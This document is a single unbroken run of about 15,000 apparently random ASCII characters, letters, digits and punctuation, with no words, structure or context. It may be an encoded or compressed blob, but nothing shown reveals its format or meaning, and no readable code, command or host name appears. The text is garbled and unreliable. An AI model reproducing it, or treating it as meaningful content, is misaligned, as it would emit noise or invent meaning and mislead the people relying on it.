9zXI7uz|k9WXEIN@xRNJDkUyS(0ATL}kDWq~0pwp4uI&WtCL}uy)LIzrJLy^Jrx0T9oWpz@O]~~|]^pDS&{5h4Nk}{/@UEo%SEy0ihfz|xps_525khpN0tq|Xx66z1O;6yAET^SVq|(dTt:-o)OWWydB;(U)~x5RU)_irEd)prK1%KSL-whLkyff62fr_]fhWr~zBrex6K-q(z-knhTN(kuk{zV@U1+wYrxzCtW&J6rBre/+OJrFiC0zqRDXI@rro{X+et_%^}Rz0BezKK+K1U-N@NyN)]6ItErd@2]5F&]kK@qkUux}FnEL]Ed7r}+-hfByJiORe6SI/I^B4+wypKC&xhkB9X4&^/VB2zVsh]s-wO|;ASNeA)N;Cz}2Eu|;zi~4IdErS(}x{z(khfdVtTE+]F|e)]]0]nrkRQENwirOn-5EDs6_^zFI|tTr5p0-xR0)6Rt)I7|IEuBsqI-eu&xS]_V-q{zuk~@D5uk114VU:1UY_R0)t&V1FWix/tUXr9y(t(wi1QpW}BLL}JExLLN5+9w|s)05sqsf0xLK/%6^6I(+rTSL%^hh~2@Ix|WYips/Yin12]BOX^(]wiXkYfNniFUU:]2}2+ASWyx|}~4rr@T]TJkdzqnI-~)iTCQ@d/^5:It9k/wnfpLDw_f-DEXki/fn7eQD}KJKFp:R}4^x4N9{}4^xoF|(Ot}:@x1%ohVz@;p((}Q+|@fTo4Ly+4XyE}{U+}9i40BsRkW4u4N:5p7]dyYOpWSxdIXNn+0tkurF^Wdhrk{rrk{r;Ik{uqJIusUpusYD@n1kR~oqd^9(pY5q&6NWLxkWkI~ruTTAR^J{wCh]^5dxrT@N^62rrp9ruVrIrNwh~LO~K;9FL~K1xWk{xz:UYW2{Jq{zUW^yXI6Iu;r~)7kNtI7J~ohKA^fD/}dOQsSRBzC4W^Wk0^t~rE5t{to((;wdOxrrBk]@+~R{u|q-|5A6+];QOd^dzprtyW7rpId0ofd%FrR(K%9XpQfx6f(J75-noFfD^%WY((D;5ux1xLWD&_0DX_;NtYy@q{oRJ@YV7dzy%%0_rY|St_~wCFOk:N:54fJKpIdL{_1DtF_uEIudO;Ad(;/o5pAfX_/{s_/%5p&|kewXIrw16qKIdY-qNfTVV(d4x}Q~ipY4LU^TNWnLJoKSLdADu]~K+0h]Sr7s6rzQLhTxt_h%|;6+{wSpEE(19-Q_YFsqC&C&@Dze|rBiNp;sEs^IAD50wfAe7f{r&2OIoteiIr_DEe{NquINKdLyuFrrUs&z@]yrnTuW_w)}Fq4tXW95_s9t/~F|t9h7r5ut)RsL1|eLRe1hr99yWRKBdt/LpN0~%KrT+Fo~~J(StV1Ff2/s-t2FsNKho;1Fd:^VQdR%~X(ip%/U;Ei_NtJ(AnuEQ-rkEnr&&fo9f6wnSC/n/L1X]dr]L)sIwfrr%^o9]&wnOC/K/xor%NJJu&QYniA@k%@ux2/^:/-d{(BuuAxd(R((zz6;T{dkkN%quDrx_5Srw+xR-SOw-tu&Wn/{7QDW;n@^U:5ThhKEnK}sXOqon:EpOKxkz-uWNo{z|fh{u2nVW~w%U7AnALw7Qe]6J6oXQ7Eyeyw/QE)5WtNhAsYqk1&;}^BSD+ppo)Oxxr(9rpfLpo-x6&Tt7u0-CJreSI%BqUd&^+^BEJLe2+DR2:zpJwkpJCkO:d_JE:__qdEfW)Ihup%J_zD:5z^{X4E:DLeER()9Ty2zRV5x4iJ:4ftI}Nt~}f7V0fXd0y/Boy/&R~W:nY7^nht51;}4E2eX{7e0e2y%r2A@%/4Q%RAd0E4R~1rpXDA&tqR+_wuru-yIW/z5yWAr~IWVti:O:zxCRo{fxopB:VuSrIr^rdhBY&zqTn(^i~tp(WEwrprLup4DoOV]|n}YfXt00LWtrhUhS6UNSB+W66Wy^wwpD:r:SDBJi6DOD)A5/DSi+udr9U_xtWpD+]W-x(;BRNOB;;WYixkWtqyVIOi0dEEuII_^ysoWJSxoyrB:yx4rok9rD+SkFpR0KExSIoo(kdRSWk+5yhE6C|seLFDhIo)+wITEL+x^f~:At9wS}E^ONhFwhIpAEL~1piuwxsw{sC0OSIuk7x~Nq6|J0ie^^:+tC{o+qsAi}q9JKL&fAi15uSnokE/YIDC5@}/R{FA5^7Xs{;N&^4%F75)KQt]RkT-;e5J41I|WCC40]9CeeInAO;xxwxnOuD}|NxChhrLzD]rwwrqro--BUFE]kr_DWIuz]q00R~I)2&h6~T6xAEuWW(VEEpW2}BhCiT%RFeQir|Y%;]ywNpsrIp01rfx||0~K-Yii;z&r]qF4x&Erk9SDpE+AA4zI~DuqdYVAA^;uFfU-W+uD]ph2C)VVEBDR+fR(Xt&UA]NoJ)u]wotq@BzYhxSurDRJVyx-dp0DNL~SS@EVD@Sh2x]+-nQAAqSWqUVVDd;NDVxwuIIppWrx;;^Eh6x+w9trrrW-(FLx:d:zk@{9XW^w)5yzpyyrTE96&xi;ANt5fyuVBF02qW~x)xKF^WztzQnRJ0OOR|oD~22B{_]uuKEo:%0:{2&5)|t7;x;_NfKBiTosQ_V994CLJCey7%Orz;rKuy+Cow4@OyuhpD]O_;%kx6pS{EWxdk9/{yE90TxhWI;{r(r)xhrDp(IB^nh~~ih65]9k95&oWOD60BpCi66+A9z;+yeB-{I(rWqrBE&YAy;II6}JAr};npD&xDFBUiVVIzNDrrhY)~&^VkpUpddU-UiUfuhCSXB0xB:AF~idU|-}DQU(u{)2--S+xhqS:SS^V^d^0YWUJVdwULFq6n1VrIQ0VorrrV2OuyrrYRF9:^%WExYr){y+WFT)rpDIdT+R+Uo5Oh0D]12SqEDY)twAxUXfzz+Sx{_4@s1%rtVSC{Y9r(U_:%@s5t7Y1C7o)BN7NF1IC_nQ1Wdtwt4R4CLpX7)YY{%/wtK~WeEi+2IuhpFhTw44x00p/KEVEsrDD7&-U}{R~6YVKwsskKBWSS(Cq|Iii4Td5KNt;;5-Oo{-@5@sSE:%2];iz62J~(nLsf&4A])zBJd:pJVDfEBL-pEt}zpk]:TfJiR9EQyx0d+ruS-Dt&UT6q;dWpiX/-rDAtuu@uhC60EUWrYYT-EA92xJ+0~_y^Yp]rDNBuSV^_U~6^kNrFWr:JDBU4fLI+VJxLE:RI&;N@%x}dDkBdXE9-(~_25h5Jow2(FU{A6frEA@C_VfQ9|9E_WJ&&^L}-hL:-o1XswfyidpR^y0-D+|^EN/-6Y1(%k;kpBoDuL^Ez1%_z((KVx9;iKrhSz6oItXzrrduqwWorSXIX/W:{rA_FxpxA4pSJ6{UrEd~W;uyY~oSBIYxCi^y-R(5EB((A]+ItdCkTqpUwST@-n-oL:WNdruuxpr|s)xFnLEUipr{]~enEi2ufwrUDyB-]Ix(rIiYxVxUi^|^Bwp+zR]SW+Wr{F&0ezAyt0]tk}xSQd%fhpt^+N_Wix)@Au-^(D{Dr:0;r}2;p;dY^W^rRroCI]-SoU;zVq%zSSE:DoIWSzLdOpk+BnX|yV:DQq:rwho9zzYW{A7V~]-RyWEFWT}5e~LE&|+@^pWREpKdsqpOQSn-4wdVrD]zxpru)6xkL;qtoxDII9:DOU;RnkNz4|OrNNow14%LDo0;Wpfwr5/rwD(Vir]u;xJBWA:|~7BhIFWz+N-QfYxF9w+x}}h::ES&prT-LJ|2q+{:OR+CB5@OXeN(20S:}kN;^zuVs-zrEBh6q]YApyX}zrkt7wtu2y^huOLrrO/IT)I5WzxF2wqpSF4O+^^d-iRkr@)-/qzNR^W]^Riy+ROK_r9qBru0LtpxVW4OIE;hdpIqWd]9&xhekBo60OJzJ{n@z(n4&S|]6~x6tiJw~9QR6OTwxYW~w|A)~p&q}2hxO:1:6h0JN6(60:9VNCF2xnkEA+2ffEK+u@Cu{6W_q6EphUeLWV40Lhi24-Wu~dxC%KWoAWkOY](K5JeN}IDuRy0irxktk~{/QF]w2;{WdD)IOku7ywpuCforI}xp/I-A]BT/eIxEk)Ir~iTSroC;+W9ykA]+_dQ1:]T7;-)T(hoJkWVL0Q91)_+64XTWDoIDEhw%dBD%K:/k_ur|Stp@|kwh6BBz+yuu)Dp^dpn@(hdBy2dCez|L@2u(wtqxwyO5~zOLkBYxWJ_CS^2U]C1^BFUhp(hS+F:tENe~AquyD-WAkXLfh;fOxJAREkw:2I|O_WWfRxEyK6W]X7)nTox(h~F46i:d]05U_LK@SVV+}t25kW~W)46&(I|tukwSAW5xu}II&J-zODnpeVQuUhwF1ouAh;O;2)K:fsLnqrEnuBpk-rBhq-/4e%pu~|W9XfDLr%L@:r5)++u)tprkR50hp_(%JxY5x%XQ0VkBqnyW@h]{Bfi0_t4:|hqtOdRz49iypKrd^Qwz-:2(yT|^IknuIYI6Jk+9Ew]y5yLxVipS};IFdRNqOzdCVwrNKFrpOYJt7}tDIn%OWIp/kSRf;eu@k4uVL:oQqWexyE|Bx6UFQEVy}drr+RU0K2&Wkx~r]pSs@DwdwD7pq|ko7;72&p5;DypAo%-KrLq~{Ak-n~4@7A(K5OW0qTr-q:-+p{UeVr+J]75V_}U:~OwyW+Q^Brr:_KVhY@)B4XdLfi}C:Irq9E;:S%)II;o}1w+o;xFBRB7w~5ruBuUp-w/iihpA@pr9|uBprrBDYQ%//LW:LKpWhC%{Whe7ukKBWIx(W%LkkL~6C/@L~it|znFX~ELdi2tSVS%-CA%JAn/T~Nh{:I]Yfqp-A^Ir9q|nB:D21Y~uf6Vx+)+pf)y7Up0%TA2%21p-7zLrC/t1Dn:%)~0oDwfxFV-RpDhuniK}k^YIr~+Iw{E_&BFE&tD42RdOI;xopu5r6JEr+yuDw]e&x9z4nX0]{YWJ~OE:2|T_;h;(~ztQ5SqyL7Jdk]~0S&9xJ&pf+hk~F-T;UnV;F)6~di^rhyDr]0DYuWop~VDrNnTri-DpieriWUS&kpp~}}s91~Vr~J-ph;WrCtq9F^w/4}XyW]1Nr]]yW9&rDriiu9sOprU;rBN]OE|6r-%I9B|;rB&BWW&yrBdVrE(AOiAJ}-rIWW|@rBRo|r6W-&FORWx{&p-p}diF05)FSJyiuWhO4oL]CWsEqY7I^yV0wWV{EOwS](FBwNJ{wWFBr;JqRf/}IA|DIVDq}64+sLOIuBq(riAJi)|NE@oh4B_WE}~RhA)0~Ai]2wYqE}60|I/n6~JrIzur|UOA6pi}sT5N~2~QDw&+4fXOR:AShSIW9WUok&6R0yK(&KSEO_K-~TWW]TKy~R;Au_E(x_]q6LAuDS1]o4KNRsUR|q^Nk^|QC^prD_AEE-];]1IYrLfE]KtEe{xU6~}w&p]uorxp%YE]Yu:sp+hNV6xp@(x9QpNfIINFEdu)uupdyxw|Lhk_x-yECr]xRrrQs6eyi6u71(rkAh}Woxeewho9]rpADxEW}rEQ4ruo4px]%rw{whoA{rusCpxz9ruNr6I]6SD(QYNnN6I9X^~+w6irkqF+)z]@JU6y^WC)UBi+4;kz}-T9XECw)xk~J+&7CB4~hk9:+fKttr]t(rkrx~r~XUKL~frA}WEp6p^UkzWhDpx6&p0&/+-C5hNB@Uu@tIrWerwy{rA2DBxVu--7^Wt4Nf{IsrO2kEdkVrr}Nfd;|ueqJEuyUxzJ^ErFQIdxCrrUwr/W4W:WJt/BzDi;w%Eko;|76+T72Twz6:u(n;~(1RT7oO@CN7q70xs;d:I9F{qtBSs~pY-((/Wpz@wu6S2^OVB(hxOp7WO9D&DSY~ouYqxtJ;Sp|pDw6:pru:WB{Lrir7r^5TJpIBTu7{OpVIDu1LnpILD)uJOrCKD^LUnrIzppIXIABe-^Q|U^Tpp-6W^eJ+&YAs-S^AOECz@YiT@)|;xEC~kSDIrz:Y&-44^z|epS}qVr}5ru&OWN9O-Ys0oYD4Iu)&2]psBIE%JYQO0qA|JY}|kqrf9rOEurq_RrEqh+SDur:tq+44DkW/h7+nuu+J~VQ)2V5epOiREqnf6q4JBrk~pOhRO/RTt]E~xuuTsr&;uOR_zWs%zdVYk}p6IroT~iA@i;U^f-+2)RiRx+KI(hIL+%WTtD9IeoWDqNAK2Es&7yJ@{^-]Oox}0E+4BYIwnfI0zDW0|x]|6-+L|6+X4AVu-VJ0^krr]pO9+YIBq:rr%-WI|krr%yrrdz9(W;&pxWwry6dU%VO+]Iw]-_xWfysSp{41fAOAL]|zydJnOVk1%~9:1n]f{0ItXd-f{LIuy(+/n^UQpO+%T~D+9DzwY~E0uxJA~;drEV:xIYEEBhWqeyre{Apz-}||QLDNx{Ekto&TJE~O&FRS{IuO0f9@Vp~S6_J-kW9oFLBpx{rd/uVxnrVwth7Q212(:6-y:X9p:EyBs;i]~Dyp5;0One7:Cn+Jf2/uO@^]0rSp+q{dSu)hJ9Bxr-XiS@TEy@rp77(:)xJxd{)k;7LJkKipNRe^25NS]RruW)6:uh^i(61IrE}h4NqOr|kV2kC6IpQ(]w+d~E6pre_xDE}pr)e:R&(V(uE_DW-dfht:]+nUVt~d|dQAz+F;Ot9dku+xkI+zY_{Ix;&UK({p}7{B&Yyp]d/x92s:72Q:J7(prpd6WwVIEi2;:|t_:4D~{iF-0zUuq~1r]&f+U-B+Nx5(we|rwi^rOI@x&U0uw}((O@N(uX_:hJ&kLCi]%OyzLD-B:dErWfR_-foF(7X)/VK(TesJCO0)xrXV2(RA]~~pD5CK:~iq}9~TA5:0pxL@o^fwWu%Yh^f|WuQV9~X7:9h5t^XRdd56UwyBJpIXDEh~5_2AE;D|pJiA5phUWC/i-_6-De{)+iuo1Yw6p(C-KrzS@wRfpLi-orr4@2uyWrwnDJpF~ppIpykipYWU2pOD9Xfi5YrrD-6O6YiO)e6TT)isJ)V-OA@BoW@1}y|A)A471ypeDA0qx]9F~r4yrX4/r]0ODr9:WyeiJuB)@:VwIX0CtrEVp(]@5NE1nq+;q::X:|]I5qi&r)T~Iur_pF(KBI+C}FNi0r4eIr^2rrof6ry_4UF{&IKih7V-4uu^D/DtnUuOOuxipBpw;k2Q/^&n%BT:J(^Y6y6WrSwp:D|(n4E_%^z;1D2;NzA@z:4^iT0V;6oTOIziV(z|X@q:)VISU0x4(052WBtO7zI;h_oowSrDoBt]UNDTJ;D+dXz&%%5OdzrNAdpD{zr;LK()B^&)0IttS%+rf:oEir{YwAD~]iWi&}rrwL4DEBo+rO])(J:p&pUs(O1shSo&dq2^y;O)S;o-FrUeS%K6sUkyXER|LT@N1-d2R%0k9EV/4xI-k01%O1tQ9Y1|ndIiCYLuz-{E;qW6J6LuiinVeUduf:0uNI|in7zu-LDex2kBDDr9;UoOLRu^ApBz@o]:&{Ir6zX%z9&x4({FWr9ds5|Wo5T+EJq+%4@J4;nD/z%kFs45EIq4Eq{u/D1Wnn1OLI5(nqhrn-srxQ;Duo_k_osEx6W+xQN4eQX4eon]^J5EK1zByEoSQ}p;w(;4kOKLxfrrEUwDx;uwkDTrrx0skfyr7whs~UWDw%YBN4_)k]{s~W}siESprRLxI]Tsip{7i+us~W/@1QNr]+6s~kyupt%0wkI29;9rur%wi7xTfxOEhxpErt5siyNsiiSsi]rN9W5-69+;]Ce4WyuST+|;%y9-iWC;|dfpTIuz917U&)BpB]ew+p_E]JBB]e)yk&]wz/WLx5wR1:{4z4+iW|@_WuYRrpsC/TsRN(NsE]h@0roQ-IV|x)4LrrO(FOi@Dz-RRrBerk;DBrSyp6:n]V/6BDJ(R4Y;&(pVIzCW((4]:Bt5O~N:zDsO|4C(9~-Yxr~A9BAEB5_pL_)tQ7%D{JN:h9kD)ueU(4%zuux7p@06ruxiE|CxDr&4puy7Fuy5Fuu5puu)puL/Fu^1rrKwU;SBprQ6NsA0LwuDruN^NsIJ+wwCDsfCf0yzDrN{Nuu7IffKpr;INuxQus:Y1EC/Qsi2OtpVDre:Fs%IFr/FQsf2fu7_NsF/fr;oDuD&IsQqQu&;rrAfrshhtoNSFhrfrsh_ki(:|f}fp}r5Yo~K;sA0DyiIkY~T|/TtpD1}Bw--5k)yQEq7JDQB(oN&^F^N%J)NQI~6ATh(BSr~BLrd^)wuF2(JxX5QXwf(OEyxs]{Lp-ri+Yz5%@ffQ5(FBOo6L:^~e^IW}prr)2uJwE9@^%E+:p0z&|I^-{Iu@%~:zqy;Y2(0XiL;0%y@0(Iu1pDyQ&ruxyC{]Iy17kq@D&A0eSt6z_{K}C-T7O0&{NDisuuS{rrNuOr|z1Yh;LkV+riIRt2oV-rNzo;p6ONTCUI;];pAXprUwLrFVCk]kON%2XpukBrIQtI4Q&I|xS;rToNs-wIIO&VOA|F1)4~{]I;X-wIx@S}/}Cf0t{r0&INoUeID|IN1zp+]foe/5yprr1twL@isFE1rss}0EQNtp;KCpuQupuxw7wn1YDT)h@J}+&L&h911_nu@O++)WBrsA6nTisSLCyBt+qo7A-ICCyU1+ekI/7fVk^|1DJ9A{&6x0dsrDeO1z(ysDwY%/(z@9q0Cr0OI^tJw&UA+UBy1&Xo7tBKXr_KTWisK+|BEupA+&O(k@56B+Fywy%zIU-OKLNKUWy)YsW^WWr7uTf0dC7iSrUuxoodRt;oDrTekt6Wt)oe5dC])E^)e;h6n0TiznI0r|]@x&kX(ECuoEVh{E|/rEp%t-eCrEA-QY|1w}KVBOkWru{)r;E{rkO{oFd}|5(J/fI9rrA%wfYW//s&~Io)o;uNEnw9Iro92X0(ipup}rQ4WrKT]-wIq;KDerwYnNKo5/wt0%KoqXw]YIqQ7fQ4WDrrwi%NhNru+r1U-XrDJpt{+V%&SXr}7r-wKQ%CJ~%SwrL(f_%fofy+pETrXuo&27%1)/%1neK4pp:xAV-h2CTeIYW1&B)-L:-%Nn2_UBK71_inTy}qirkN(er4T%UBQD{kXD/YrXn;WeuqsIhR%xr6VrYT~rT}u)+hX//pO{qA+%|VCx]^(6|qSYzW}hrV{+xxEh9~SfW~SnhR^t;|Se;Byew~-zrkhOrJSxrD;d)rW9^J@puUpr^@i(rryr5Ir]5py]7t~{9)Yo/1S-9I%{_1@Qkr/rD{&kR{CWEp/tD{0RwQwITQe~4N)Iw0N&]0y&]D0Nex]en|ueWYehuF/Lu_E{e;&qKIsL]41n%iJ|xw9/yAIEAEkIWrrpxuy:uw+rrBWUIxr:qrpEIEkx;u+xqW9CWLEn~|IxzBuIC~OA+0@6&9STO0I]+AB(YypInBSAt6N@X9hDWB0xz6IEqUr|TrB+ES|6^yeB~QN{AT+zhAhr2nkNxuA0OI^EDoB+Nx]T%{)FiO;y-d(zDt]@t-Ks(NQ6h|hprpExEK)(+|xqtQ{JxprtAhx-L;9whrLOt2xorrt]5RRt~SwoyYE0fT}-oyrhsrB;d~rr{e/6UBrNt}iOz]]x-&BIktx7Fkx6U-}FykwVoN1Nk0T&s1Q~xE(~rW|Ro{6e_Dwh-CSWE6~zhxquX)5}KQ6R~oQY-CF}K;wwhDQwrSI-oTqipEpRDo_x|^ILn;hruNYU%-JTt;5I:Wyu4pIOBEr:r^riiOkd]wCrr:zpDBOu^R|r6-iFLNrzzK1BDL(I_&w-Dio7h2Ctt5/DSLT+z+1-4w&&BEeNeRWrRzW@9ehDD|XXRkNuxwFdDW;eeWICn+wR]]2S;F/OoDyk]KrRuErY]-iV|Dqf0u;AxUAr~nI:;+|I|hoUo~y;NK&EESL^6-2q^q~dfu]WeLqpu]o|}]S2wpX/k+k22&26ryrA|r&d}uD-tEuqE7JWTrS2txT0Dw((tt5ONn~YyB]W)xK^KddD%]ir&&)FFUf77I]@^z^+kdU-UdLTqJhSLwo^:oxBz)x&UJ0}rkqOJeAzrIBFFwwwww&{0]JL&Fu^@1tto:d))1h}O(V0&Ip9upNf5WY(({SUnRR0@-B512&(fV(_fQ_+JTnonnkIDhEp]W]x9^F{0Sr;Q7]isRxz{]YW7OqD+h:Edr4W~6(97@zpp:yBYzEqLt6TT6_CUAptthTxxzW_X9~(OCr7J66T6LAIp00yTnp(-4EUw]EC;;+OUp]LNyypL@-//_6C4w))twye2YkCnrAX/DRh~-DwYAIx^R@J_dd)&9d+E+p&NB5q9kdY^A+z)9dQErf~&_S}^RNWW;CU(RiD+p]z@pC;@J|k|f-]roRFF0%ppL5&&s:~6FC7C|k@:Oxke(dJ5WFUU6Lu^s9^^I%pWYu]xKIhrkDNIppR)r04/zrEwxEpDri4_Y&k1u5|JqnErEAOD&Ords~ur54fzF(F_;e^e6KKns-92_/5pJYYEBBDIryz}-tu~pks}+(uEI{-(ypC6e6t540NX+Y+p@~(ypr)u@)x67p9it5+pD%sWh:kr@COW(-Chqh6yxdxeetQR4~C(OX&/u;xu0/pu(:To|W7XkN^:B^prh7WDr-:Ee{kI~tdS6nIpx]SrEJ~zDpu]2Wu]Vxziq5z-E]YDiV5BdSrV|;|iA+Tp)F}5-yY_Ir;K_Ux24Ir)-zKru)VUW~{o;;9+X|+w%&@wIuLJ-UszozfI6B:X7xqyWUu}fQyni5ry(UDhFyB-Cxw:}4JxpeUkD}J7FBx4^A;xxTOI)udyD-E(zE@FBEf)_u-hNVFC2&Bx-yYBnxnr1RtV{(Rp6x~(oIf:r({xQxfW5ew;sen1CX5;Sn0|ErwEKrrN0AOpI}oSWE9ExE9A^pYWV1~9/0{Wr|XdyrE]exk1TSWwV%ISe(ErxEuEyhu^QpYwpKD6perIprxBpBUN9itQ%&6^x|/KhpD|kI6/;]e7/sw~6{0nr]BV^yW]pw94+|phknK{nXpwz(oXd^ENeurpST:-rdI+SWA4kk9xVku;QSEq9U^yWp%6-tVFkdiwit~+}CWOw//xIILowuIk9rdqh:pwsRoKAuEJN~u9ErqYuW0WBdD0}sTD5Y/Ek-DpENy]d_O:LIJu2k}yp4C;yei(EDDwdI+q_A:ptS4d^oktVCNETCrufXr42BuxkJI]Ku9eUzp:;q+K5rO{WyUJyrWp-I:x9dDp@9F-w0Si;I6F0:_s:BtY;yJ|DJW-WzT&hz|z7Cuw@wIpAriO~xS2E{JQ&;tEED6Iry6I/(BoxxxVVWrwStw/T^KuouVipRQS+]-z4~Sr]D0q^yq{q6W9XrtU41|k(JOSIE0ArLrfpx)oOruN4Qr@FzdQ5iO|i}J_0S]x%p:9%^yuExiR:VyBtip9YIr~V%1Ex4r0+oY-I]XE~W]hN4VW62Bkp(B@oOJW(i6Iwrx(@EiNIw(}pEqEz~@FKXfo^t0Ou6-pRY{uprq|IxKx%^h@opOJ_]6OIwYNYouVEw7%FO&t_C]Idpo;::QqdOXW7}OpuVp;]hFzO_kDID9k_(o7kwruR)DD^^{(wShNWkeILwDw}:phxrpDzf5E;Of{o6YLY5~exSWIoJuWWIFuzrEYY5VLN|dp/iB6KLo/OK;97%U52B]rrBy-rwT}qxEfR&TuR{Wr6p+{)Ren:FKrx;x&(NhpIz{pID]zLBqs^r+rz~6r]/^R+(Xq]h-Ik-R5Tx^7%+s4eCN)1twx]2Wtw_TqEB|kJ_Ar^fJo-EpB;E+yzuxN}AtKEz)}pqz(z0%-5X;7opIr)L]ppyIIuuWi}5i;9xrJCBfh|SrFTu46y+_NK0rsA1dr)1fJDJX(JEk-k9|wLp05;XnKBR7kpyEyfLE;tw5xITqrtrYDE92LE]-ksX|Bfu9r0IFKVy1-rr@%q|(_99YBV70xL-kr_]d+)C+9uLrYk^67{(FRA;Jzq&Oe_^5Ex(UV:^BD-n1tVBnW;9/]LR0uChWd2OTJ0-z%wSr-ux:DrND-XeOB|J]|)pYrDr]uO~uxw0op2:;0w^}NFBW}zqCx-:IoRDsLqDQ|SE+tySEu2ruuI^-9AAs0r;tu@E~6rpuEVUY2/2o64okkWWQtrw_z-wU]riwCxTKtWu&0tWiwdkI^V9uxp|Iq19]&wyks5(R%i@4LL@S(oJVAtt%nUSeY:-^9nTp^SE)^FuiitF:EY}dx7:ppF]DNk0tOpuCkKEprQ60Jx{IdB0)rf7rn(x5QYorKOOd}S)DFrJA&~+&d}5iX_}1r4nNSyNt^6YDuOuI++wsUpepOW+//kouD;4fLLx9+-w}:|s/wieE/QO5((L1:5}pqp20sf^o&10wQkW&+on1toBu:~I9q@n_+TdtA||(o2wA;x]fWtDidrrx}wh|WY|)C%qhpYUT^pI-tzr@r}{rBAN{{rp(NID~W9Q~J&eBt-hpx0oQpq:1%-yB++tCf(I//CXY(fTfdn+U(wT1LIrQI]A9BEpF~D];{rIU-rAi~2;7hx/IEDeoohQB~pu0Wx]S{r-WWqp]BDx%+xx-yxwLIRpB(TELyrx1Rr+XOVde}VdoE]20psAd+4W5-^(^p4z)FVf{N2U;y9Ui(9dJq&U6LriER2-y}Aw:hE]~B27kQq__F@qs}D|9}^2FNrYTU@4BJIWE(kDLSeQ(6}(IO|f5_pA5z0EIhx]x6EfsRC-9izExBdhJEouw;2~Lz-ruV~p])kyChof1^S-roNx9~CuFLV-VUp]L7J6WRO-]f)+~n9-&7iy-rI+]WXBs:KWor_W:TOY+^)]5tdB54T(Bk+rk}E(uNduQK-]Q7E~|tBr]yyrxeiADos(rYhIuWtr]t-xt_5p]VnrnXy6tWhxytfuBRXW5esrE+(rK%df/%)fR/YfR}7E(&(rEYVu+0~Wky@uWuo6re%rEx2pW|Tuqyh(xNXfVE]xu9dr5w(ruFL+&^WuqxyW+pSA-q1r+p:BzktWzSLWO1AytC{BhrxS6knNyQuyyuA^wQ}e/wfiDpsOVfCsorVS&hE+OV^:9u~&IuTdDfJ/4VCKSru-BfD]uVQUq)ti^rLU^EYQBhi&JEI|Ih1x@hU&2hiVRYx5h|qqWd6LDS212EUSVuI5DV@z-YIUuSp0p]x-+d@)ChO]Tr&kW)yQ&hS0pNu4pS21&qr1Dw)-2h&W4]F4IrwYJ6WS-u&5w~zti~W]hz_A@)O@u-NFV;x~]k9YR-xTAzDKk]rQpr7-@BTTW7&oSukB0re-krDrrAE;}~/z&uE9Duk;D^WXnuE]ruwX]7BSD^B2rAy)i|dDh(FVR7Q7u((noroF0-}L](6ApeE]@iAOrupFrA(huAis2;~0^xtWJ/se4y&yUrr90yitXDr]oWix@qr2DzwnSBwKLpkVJ{un%OO%5S+DJTxp_xWy(pDL];|{W6iWo6]2VWrE1x9d0E9-YLrEI:&-|iAJu_rI&VI9OzI-iYV6+qOIfdB9Lqw~yYVTBAhu{QnWEB-)9N6(YDI]V:Vq-L+W:O+%Wu0y0;IYSf@RYpu+B_kqNDkO:y9p;0r~N%+WzI+ANIrYXUp~nJ}0o-wU+;IfCxkF-DrE-(z+K:r%IAOV;nn|iu@LWoE;BrO5(-+BoI]{w-]{K6pNB:AQC%&_Cr^rx~OqVRk@Vy|hdhuhR%-S_fd+_Ws0WIrV^^wSJIWFxI]NOqE-Wrr(7+XQBxKxzWwrwSoSECrqO5+EEt&xtV/rw6rSwI7r5:o]O]tr]-)rrfYI)q^~+DtEK}hE]OT^dOBSx~BrwJ@SF&ArxRqEkT(]TdFBdiOr;SE:)Nr(u)hBx@pr;uCx+JdxeJdrrOWrpo5yV^Nr+2Uxx)Kkx^Qx(2yu-CfV:d/dxy|hU9VN}Tqif}Fq}0)xfsf^f9Lr9o)^YU0YE+Fr9]|rxWnxYDtJd1Yq@9XSr]%~OuWEuAw^htkqLSoYk_+(k-X6772YF--N1Q)I}wfrEEX:izfkBBzykd-x7y)~(n;JL|)uLRo-weoSB)6puE4xFhB(O+/J{-yiFBIr;fFfKLw-uIhe/N4~zqIwIkzTx;]~U]o@ONnxoN/o}~I;@kz%66-zwr+Co)2eJ7N%DCOnCr~R1;iRIJiDp-7:VrCAprDiDrkLp76:V-qqqukkDu7L@AFV~rNz~rXx2ASOD^dLRFwQIJ}0IU9qIu0^)F9&IFEtVuUKU(dxJ9)s4iWrdtFu~eNC6ttKu:ysR9xup6{dRro0d^nEKxwy2(RwIU;I-eYrrW]yp;edWi/J-fkhr2kTuFsV1zw;02]r9:TW6S+rqU{WDwWA5:n2]W6p|e|TOUQ/n:0+Wh]CIusUp5xNprhArr%:+VSpoNu1UdxEJExOp5n_@Or6D&A|JEYF:)N5zh7::dBsp/@SURz0;S9h4EkkXkDBNB+ek]p&)~dzYFOKFWE6+6ru0{t:(hpr&O+IN%JW2T:QyBp;oNop&0WVDJOf;@z@X~~dK-Ohp%)0;rrrdJ|Y%R4fxz^uJ6)ESni:dDJUz_hqwW6ItqpU(FWoVWz&uSCq%0p+1quo:+pI@DrWu{z&Sq}&hS&k%S}IFqCq:FA~BEri_II97hDW^DrunIr;E^LE-CyEASrV&T1yqLr|;du06|rWq9yW91ECCy:px69%9xhsyW~nCx1~+y+_xStdx0WxYN9;;SE:dOB:zDIJX(rq}YDxoqWz2pz:2_6pL;E;1Fz5%_kU~}T9WfrXtJET}65C-T7{6zRWwuFx5YT-]XI:nhhdE&sx~N9xnWnwkTy:nkTqu]4r]9{^EuNk65VLu7S6h:6_h5dLx]KxXY^he(/x7_2LiF;Lr&:uoNDk%YSTpYfRu@7;_6fhwE_rwt:SroU&+kwx6RF-E%^xQ6IprIsWuA}wz&I2zo;_9i{~E%}VRpD]ipiyoWi&theysr)+~&hI;{{_RQtLU^^EwqqNkICrrxxrEuswyzFd/turkF;6/~DBf~2rrE&rY/{_tN{&r]S(uifuh)0O{-ruS|yrEkVD{Nuxrn+D]VAruY-rFo6tx;p-_/5(1~Ur]IL-r:O^z+Nr(4iEYT{kOCnO;woCwy5(7%(t/90yDuurkru-DrUr~i@ipz+hIfrNIep7pRtD00UDIxpwr]JWxr9{5RirFeo+5S9rVUoY5R)6KSuorR2_@r&EISV(2uLNd5+U5_U^1_d7A_BO6RKr5_SqCr)O5_X7J)kr|+7NU20]J)W2{d-N{X|nIEw1p)wBrqrARTyp^_T:rX]EIqIAhqu+rrE0rTuRp5};JdIJpNJ2y5KF1S2kwTLK^_/]5z~DD]C:UT^%FB~LALY))N0%BX^Qnk+5K}TIqz52y^/~tk7i)@]kduXC)r62-rq&z4;i275~W6%+sA;_RL_%i;|yVtu_@JX1^kSOp:wQk:Ek@D~p(pr]-4hJ(unBB/1&AW(+tLr|:IFXfo(KyAwTEzhDqLNqC+~1V0(Q:A(;x-rC}WULuFrC}{B^nKIyeDWK{i~hw+o%2Bw12WQ]]f4KS_FE-05Y5{NE(r5hFJC]-|